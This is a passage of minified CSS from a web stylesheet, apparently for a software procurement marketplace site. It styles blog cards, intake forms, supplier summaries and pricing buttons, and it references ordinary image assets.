1px;justify-content:flex-start;align-items:flex-start;min-width:26%;display:flex}.mkt_offer_main{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;align-self:stretch;display:flex}.mkt_offer_earn{grid-column-gap:.75rem;grid-row-gap:.75rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;display:flex}.mkt_link{text-decoration:underline}.mkt_link:hover{color:var(--primary700)}.mkt_offer_earn_heading{color:var(--primary700);text-transform:uppercase;font-size:1.75rem;font-weight:900}.mkt_supplier{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.mkt_supplier_figures{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.mkt_supplier_figure{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:space-between;display:flex}.mkt_offer_earn_wrap{align-self:stretch}.mkt_offer_form_top{margin-top:1rem}.mkt_supplier_figure_value{font-weight:700}.mkt_offer_form_label{font-size:.875rem;font-weight:700}.mkt_offer_form_select{background-color:#fff;border:1px solid #ceced6;border-radius:.25rem;font-size:.875rem;line-height:1}.mkt_offer_form_success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;height:100%;display:flex}.mkt_offer_success{background-color:var(--white);height:100%;padding:0}.mkt_success_icon{color:#fff;font-size:3rem}.mkt_offer_success_img{max-width:8rem}.mkt_offer_form_block{flex-flow:column;height:100%;display:flex}.mkt_faqs_richtext{margin-top:1.5rem}.mkt_faqs_richtext h3{font-size:1.25rem;font-weight:700;line-height:1.5}.mkt_faqs_richtext p{margin-bottom:1.5rem}.integration-border{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:auto 0% 0%}.integration-border-copy{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:0 0% auto}.vender-verified-badge{width:6.688rem}.is-neutral-darker{color:var(--neutral-darker)}.step-text{color:var(--primary-lightest);letter-spacing:-.02em;flex:none;width:5rem;font-size:1.25rem}._w-step-content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.step-h4{letter-spacing:-.02em;font-size:1.25rem}._w-step{grid-column-gap:1.563rem;grid-row-gap:1.563rem;display:flex}._w-faq-item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-faq-answer{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.desktop_block_span{display:block}.text-letterspacing--2{letter-spacing:-.02em}._w-button-text-gap-1rem{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;display:flex}.procurement-lato-embed{font-family:Lato,sans-serif}.bg-hero-cta-wrap{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #0000001a;border-radius:.5rem;flex-flow:column;padding:1rem;display:flex}.bg-hero-cta-heading{text-align:center;font-size:1rem;font-weight:500}.bg-hero-cta-details{text-align:center;margin-bottom:.5rem}.bg-hero-cta-details p{margin-bottom:.25rem;font-size:.875em}.bg-hero-note{text-align:center;font-size:.75rem;font-style:italic}.mkt_eyebrow_domain{flex:1 0 100%}.mkt_eyebrow_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.textarea{border:1px solid #ceced6;border-radius:.25rem;min-height:8rem;font-size:.875rem}.bgv2-content-group{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.mkt_offer_heading_subtext{margin-top:.5rem}.bgv2-hero-summary-value-2{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-2.is-bold{font-size:1.5rem;font-weight:500}.bgv2-hero-summary-value-2.is-highlight{color:#010101;font-size:1.5rem;font-weight:400}.bgv2-grid{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"}.bgv2-grid.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.bgv2-hero-summary-note-2{color:#fff;text-align:center;font-size:.75rem;font-style:italic}.bg-hero-breadcrumb-2{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#747481;text-transform:uppercase;display:flex}.bg-hero-breadcrumb-link-2:hover{color:#010101}.bgv2-hero-summary-label-2{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-2.is-dark{color:#b1b1b8}.bgv2-hero-summary-label-2.is-bold{font-size:.875rem;font-weight:500}.bgv2-content-nav-2{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:var(--white);flex-wrap:nowrap;justify-content:flex-start;margin-top:-1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.bg-hero-highlights-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-top:2rem;margin-bottom:2rem;display:flex}.vip-bg-hero-summary-title-2{color:#fff;margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-logo-2{width:4rem;margin-bottom:.5rem}.bgv2-hero-summary-value-group-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:#fff;flex-direction:column;display:flex}.text-color-ink-3{color:#010101;font-family:Outfit,sans-serif}.vip-bg-hero-name-2{grid-column-gap:16px;align-items:flex-end;display:flex}.bgv2-hero-summary-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;border-radius:.5rem;flex-direction:column;flex:1 0 37%;display:flex;position:sticky;top:9rem;bottom:1rem}.bg-hero-category-link-2{float:left;clear:none;color:#5e2df5;cursor:pointer;background-color:#f2f4f7;border:1px solid #5e2df5;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link-2:hover{background-color:#5e2df512}.mkt_offer_form_success_link{color:var(--primary700)}.bgv2-competitor-list_empty{background-color:var(--transparent);display:none}.bgv2-content_richtext h2{margin-bottom:1rem;font-size:2rem}.bgv2-content_richtext h3{margin-bottom:1rem;font-size:1.5rem}.bgv2-content_richtext p{margin-bottom:1.5rem}.bgv2-content_richtext a{color:var(--primary700)}.footer-rule{background-color:#cacaca;width:75%;height:1px;margin-top:.5rem;margin-bottom:.5rem}.bgv2-competitor-list_heading{margin-bottom:1rem;font-size:2.25rem}.bg_category_suppliers_card_metric_title-2{color:#747481;text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.pricing-tbl-product-cta-3{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-3:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-3:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-competitor-bentos{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:space-between;display:flex}.product_bento_box_item{flex:0 46%;display:flex}.product_bento_box_link{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_link.is-minor{flex:0 40%}.product_bento_box_link.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.bg-intake-form-element{flex-flow:column;justify-content:center;align-items:center;margin-top:4rem;margin-left:5rem;margin-right:5rem;display:flex}.bg-intake-form-header{border-bottom:1px solid #e2e4e9;justify-content:space-between;align-items:center;width:100%;height:5rem;padding-left:5rem;padding-right:5rem;display:flex}.bg-intake-radio{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#868c98;accent-color:#232323;border:1px solid #868c98;border-radius:.5rem;align-items:center;height:3.5rem;margin-bottom:0;padding-left:.75rem;padding-right:1rem;font-size:1rem;display:flex}.bg-intake-radio:hover{border-color:#868c98}.bg-intake-radio.is-one-third{flex:1 0 30%}.bg-intake-form-steps-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:stretch;width:100%;display:flex;position:relative}.bg-intake-step-heading{text-align:center;letter-spacing:-.01em;font-size:1.5rem;font-weight:400;line-height:1.2}.bg-intake-form-block{z-index:-10;background-color:#fff;margin-bottom:0;padding-bottom:4rem;position:static;inset:0%;overflow:auto}.bg-intake-form-block.show{z-index:100;opacity:1}.bg-intake-card-image{max-width:350px}.bg-intake-header-reset{cursor:pointer;width:1rem;display:flex}.bg-intake-form-btn{text-align:center;background-color:#6e3ff3;border:1px solid #5a36bf;border-radius:.5rem;min-width:200px;padding:1rem;font-size:18px}.bg-intake-vendr-badge-wrap{width:100%}.bg-intake-header-logo{width:8rem}.bg-intake-radio-input{accent-color:#868c98;margin-top:0;margin-left:0}.bg-intake-radio-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;width:100%;display:flex}.bg-intake-radio-group.is-multi-col{flex-flow:wrap;justify-content:flex-start;align-items:flex-start}.bg-intake-form-ending{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.bg-intake-form-step-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:center;max-width:664px;margin-left:auto;margin-right:auto;display:flex}.bg-intake-form-step-wrap.is-wide{max-width:948px}.bg-intake-form-step-wrap.is-narrow-gap{grid-column-gap:2rem;grid-row-gap:2rem}.bg-intake-vendr-badge{border-radius:100px;width:5rem;margin-top:-2.5rem;margin-left:auto;margin-right:auto;display:block}.bg-intake-form-hs-embed{max-width:664px;margin-left:auto;margin-right:auto}.bg-intake-form-richtext{text-align:center;width:100%}.bg-intake-form-richtext h2{margin-bottom:.5rem;font-size:1.5rem;font-weight:400}.bg-intake-form-richtext h3{font-size:1.25rem;font-weight:400}.bg-intake-form-richtext h1{font-size:2rem;font-weight:400}.bg-intake-form-ending-steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bg-intake-ending-step{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid #e2e4e9;border-radius:.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;margin-left:auto;margin-right:auto;padding:1rem;display:flex}.bg-intake-ending-step-num{color:#6e3ff3;font-size:4rem}.bg-intake-success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.bg-intake-success.show{display:flex}.heading-small-3{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.bg-intake-init-form-element{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.bg-intake-init-success{background-color:#fff;padding:0}.demo_form-logos{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;display:flex}.demo_form-logo-vendr.w--current{width:109px}.demo_form-logo-brex{width:80px;margin-top:3px}._w-vendr-brex{grid-column-gap:.35em;grid-row-gap:.35em;display:flex}.brex-nav-logo{width:4.75em;position:relative;top:.35em}.brex-nav-logo.filter_invert{filter:contrast(200%)invert()}._w-brex-cards{justify-content:flex-start;align-items:flex-end;width:100%;max-width:41.219em;display:flex}.brex-cards{width:100%;max-width:none}.brex-logo-small{width:4.75em}._w-brex-data{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}._w-brex-data.margin_center{margin-left:auto;margin-right:auto}.spend-increasing-img{width:204%;min-width:204%;max-width:none;position:absolute;inset:auto;transform:scale(.5)}.bg-intake-form-btn-back{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66a29175bc2af2448d126b5d_SurveyBackArrowDefault.svg);background-position:0 0;background-size:auto;width:40px;height:60px;position:absolute;inset:5rem auto auto 0%}.bgv2-market-link{color:var(--white);white-space:nowrap;background-color:#6049f5;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66ab8bb1908ab0bbe751942b_VendrLogoSmall.svg);background-position:18px;background-repeat:no-repeat;background-size:auto;border-radius:8px;padding:.875rem 1.25rem .875rem 2.75rem;font-family:Aeonik,sans-serif;font-size:1.125rem;font-weight:500;line-height:1}.bgv2-market-link:hover{background-color:#4530cc}._w-blog-h1-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;flex:none;width:28em;display:flex}._w-blog-h1-p._w-blog-h1-p-v2{margin-bottom:0;padding-right:4rem}.div-block-41{flex-flow:column;display:flex}._w-blog-hero-anchor-item{border-bottom:1px solid #e5e5ea;justify-content:space-between;align-items:center;padding-top:1em;padding-bottom:1em;font-size:.875em;font-weight:500;display:flex}._w-blog-hero-anchors{max-width:20em}.blog-anchor-down-arrow{width:.688em}._w-blog-hero{width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex}._w-blog-post-list{grid-column-gap:1.5em;grid-row-gap:1.5em;display:flex}._w-blog-post-list._w-blog-post-list-hero{margin-right:0;padding-right:0;overflow:visible}.blog-list{width:100%}.blog-list.blog-list-hero{overflow:auto}.blog-post-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;flex:1;display:flex;position:relative}.blog-post-item.width-27-125{width:auto}._w-blog-author{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail{border-radius:99px;width:1.5em;height:1.5em}._w-blog-card-text{grid-column-gap:1em;grid-row-gap:1em;border:1px #e5e5ea;border-radius:0;flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:flex-start;width:auto;max-width:none;height:100%;padding:0 .5em;display:flex;position:relative}._w-blog-card-text:first-child{flex:none;width:100%;max-width:none;height:auto}.blog-card-title{letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:125%}.blog-card-img{object-fit:cover;width:auto;min-width:100%;max-width:none;height:16.25em;display:block}._w-blog-h2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:flex-end;margin-bottom:1em;padding-right:6em;display:flex}.text-color-primary{color:var(--primary700)}.blog-filter-form{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex}.hide-radio-button{display:none}.blog-filter{background-color:#ceced6;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-filter.is-active{color:var(--white);background-color:#53535f}.filter-button-label{letter-spacing:-.02em;margin-bottom:0;line-height:100%}._w-blog-filters{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}.div-block-42{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;display:flex;overflow:visible}.slider-blog-card-img{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-slider{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;width:auto;max-width:1400px;display:flex;position:relative;overflow:visible}._w-blog-slider._w-100{width:100%}.blog-card-filter-tags{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.cover-link{position:absolute;inset:0%}.cover-link.static{position:static}.nested-collection-list-source{overflow:hidden}.nested-collection-list-source.show{width:auto;height:auto;display:block}.latest-articles-list{grid-column-gap:1.5em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.hide-page-count{display:none}._w-load-more{margin-top:3em}.blog_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:2.5rem 5rem;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading{color:var(--neutral-black-light);font-size:2rem;font-weight:500;line-height:1.12}.blog_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.blog_cta_subtext{color:var(--neutral-black-light);font-family:Aeonik,sans-serif;font-size:1.5rem}.latest-articles{padding-bottom:2rem}._w-blog-slider_arrows{grid-column-gap:1.5em;grid-row-gap:1.5em;margin-left:auto;display:flex;position:absolute;inset:0% 0% auto auto}.blog-slider_arrow{width:2.25em}._w-latest-articles-list{width:100%}.slider-blog-card-img_placeholder{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-card-img{border-radius:1rem;flex:none;justify-content:center;align-items:center;display:block;overflow:hidden;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-anchors{margin-top:0}.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5rem;font-weight:500}.blog-all{color:var(--white);background-color:#53535f;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-all.is-active{color:var(--white);background-color:#53535f}.load-more_arrow{width:2.188em}._w-breadcrumbs{max-width:none;margin-bottom:2em}._w-breadcrumbs.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.blog_breadcrumb{color:var(--neutral-darker);display:inline}.blog_breadcrumb.is-current{color:var(--ink)}.blog_top_cta{grid-column-gap:1em;grid-row-gap:1em;background-color:#dbf1ff;border-radius:.5em;justify-content:flex-start;align-items:flex-start;margin-bottom:2em;padding:1em;display:flex}.blog_top_cta.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.circle-i-icon{width:.875em}.blog_top_message{color:var(--grayscale700);font-size:1em;line-height:150%}.blog_top_message a{color:var(--blue700);text-decoration:underline}.blog-card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em 0;display:flex}.blog-card-title-2{color:var(--ink);letter-spacing:0;margin-bottom:1em;font-size:1.25em;font-weight:500;line-height:125%;display:inline-block}.blog-card-title-2:hover{color:var(--primary700)}.latest-articles-2{padding-top:5em;padding-bottom:5em}.blog-article-body{flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:stretch;width:100%;max-width:none;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0;display:block;position:relative}.div-block-41-2{justify-content:flex-start;align-items:flex-start;display:flex;position:relative}.blog-side-col{z-index:10;flex-flow:column;justify-content:center;align-items:stretch;width:12.813em;min-width:0;max-width:13vw;height:85svh;margin-left:0;display:flex;position:absolute;top:5em;right:5rem}.blog-sticky-col_author{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;display:flex}.author-img{width:1.5em;max-width:none;height:1.5em}.text-size-extrasmall{color:var(--ink);letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:.875em;font-weight:400;line-height:150%}.text-size-extrasmall.text-color-gray600{color:var(--grayscale600)}.text-size-extrasmall.text-color-gray800{color:var(--gray800)}.text-size-extrasmall.text-color-gray800.price-check-tab_text{letter-spacing:0;font-size:.875rem;display:block}.blog-sticky-col_vertical-item{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.reading-time{color:var(--ink);letter-spacing:.02em;font-size:.875em;line-height:150%}.blog-sticky-socials{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.blog-social-icon{width:1.5em}.rich-text-blog_v2{color:var(--ink);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:block;position:static}.rich-text-blog_v2 h2{color:var(--ink);margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog_v2 p{color:var(--ink);margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 img{border-radius:12px}.rich-text-blog_v2 figcaption{text-align:left;font-size:.9rem}.rich-text-blog_v2 blockquote{border-left-width:.35rem;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog_v2 h3{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog_v2 h4{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog_v2 ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 ol{color:var(--ink);margin-left:auto;margin-right:auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 li{margin-left:auto;margin-right:auto}.rich-text-blog_v2 a{color:var(--primary700)}.rich-text-blog_v2 a:hover{text-decoration:underline}.rich-text-blog_v2 h5{margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog_v2 h1{max-width:none;margin-left:auto;margin-right:auto}.rich-text-blog_v2 h6{margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog_v2 strong{font-weight:600}.blog_cta-2{grid-column-gap:2em;grid-row-gap:2em;border-radius:.5em;flex-flow:column;justify-content:center;align-items:center;width:100%;margin-top:1.5em;margin-bottom:1.5em;padding-top:2.5em;padding-bottom:2.5em;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading-2{font-size:2em;line-height:150%}.blog_cta_heading-2.text-color_neutral-black-light{color:var(--neutral-black-light);letter-spacing:-.02em}.blog_cta_heading-2.text-color_neutral-black-light.text-align-center{line-height:113%}.blog_cta_text{letter-spacing:-.02em;font-size:1.25em;line-height:150%}.blog_cta_text.text-align-center-mobile{text-align:center}.blog_cta_text.text-align-center{line-height:115%}.blog-article-cta{width:70%;min-width:0;max-width:1400px;margin:2em auto;padding-left:2.5rem;padding-right:2.5rem;position:relative;left:0%;right:0}.style-embed,.copy-to-clipboard_link{display:none}.blog-side-col-right{flex:0 4 auto;width:12.813em;height:auto;display:block;position:static;top:5em}.max-width-800px{width:55vw;max-width:800px;margin-bottom:2em;margin-left:auto;margin-right:auto;display:block}.blog-article-tags{width:100%;margin-top:.25rem}.blog-article-tags.max-width_none{width:auto;max-width:none}.blog-social-icon_hover{opacity:0;width:1.5em;position:absolute;inset:0%}._w-social-share-icon{position:relative}.blog-article-side-cta{grid-column-gap:2em;grid-row-gap:2em;background-color:#fff;border-radius:1em;flex-flow:column;width:100%;min-width:0;max-width:1400px;margin:0 auto 2em;padding:2em 2rem;display:flex;position:relative;left:0%;right:0;overflow:visible;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}.blog-side-col_v2{z-index:10;flex-flow:column;flex:0 auto;justify-content:center;align-items:stretch;width:27.125em;min-width:0;max-width:none;height:auto;margin-top:3.5em;margin-left:0;display:flex;position:sticky;top:5em;right:0}._w-blog-card-img-2{overflow:visible}.slider-blog-card-img-2{object-fit:cover;border-radius:1rem;width:100%;max-width:none;height:16.25em;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-author-2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail-2{width:1.5em;height:1.5em;display:block}.hidden-nested-link{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.hidden-category{width:0;height:0;display:none;overflow:hidden}.vip-bg-hero-heading{font-size:2rem;font-weight:700;line-height:1}.code-wrap-flex{display:flex}.vip-bg-hero-name-group{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.bgv2-seller-summary-wrap{flex-flow:column;display:flex}.bgv2-grid-single-row{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template:"Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;margin-top:2.5rem}.bgv2-grid-single-row.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.vip-bg-hero-link{color:var(--grayscale600);align-self:flex-end;font-size:.75rem}.vip-bg-hero-heading-group{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.bgv2-hero-sticky{position:sticky;top:4rem;bottom:10px}.bg-hero-highlights-group{grid-column-gap:2rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:flex-start;align-items:center}.bg-hero-highlights-separator{width:1px}.bg-hero-highlights-cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.bg-intake-init-form-heading{font-size:1.875rem;font-weight:400;line-height:1}.bg-hero-highlights-cta-mkt{color:#0095ff;line-height:1}.bgv2-header-container{z-index:99;width:100%;max-width:none;margin-left:0;margin-right:0;position:sticky;top:4rem;box-shadow:0 6px 8px #0003}.bgv2-header-container.hero{display:flex}.bgv2-header-container.background-color-ink.curve{border-radius:12px}.bgv2-header-container.margin-top{margin:0 auto}.bgv2-header-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.bgv2-header-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.bgv2-header-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.bgv2-header-container.padding-top6rem{padding-top:6rem}.bgv2-header-container.mobile-nav{display:none}.bgv2-header-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.bgv2-header-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.bgv2-header-container.gap-1-5{position:relative;overflow:visible}.bgv2-header-container.blog-hero-container{padding-right:0}.bgv2-header-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.blog-sticky-col_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.blog-sticky-col_vertical-items{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px solid #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:row;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.blog-sticky-col_vertical-item_group{flex:1}.blog-sticky-mkt-links{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.mktplace-link{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);background-color:var(--white);border-radius:100px;justify-content:flex-start;align-items:center;padding:.375rem .75rem;font-size:.875rem;display:flex}.mktplace-link-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.mktplace-link-list-wrap{width:100%;margin-top:.25rem;margin-bottom:.25rem}.mktplace-link-button{clear:none;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);color:var(--ink);text-align:center;letter-spacing:.05em;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.375rem .75em;font-size:.875rem;font-weight:400;line-height:1;text-decoration:none;transition:box-shadow .2s;display:flex;position:relative}.mktplace-link-button:hover{text-decoration:none;box-shadow:0 0 0 3px #7e7e7e36}.mktplace-link-button:focus{box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.mktplace-link-button.small{padding-top:.5rem;padding-bottom:.5rem}.mktplace-link-button.small:hover{background-color:var(--primary800)}.mktplace-link-button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.mktplace-link-button.small.margin-large{display:inline-block;position:static}.mktplace-link-button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.mktplace-link-button.small.padding-button-top,.mktplace-link-button.small.btn-margin-top{margin-top:40px}.mktplace-link-button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.mktplace-link-button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.mktplace-link-button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.mktplace-link-button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.mktplace-link-button.is-button-xsmall{padding:.5rem 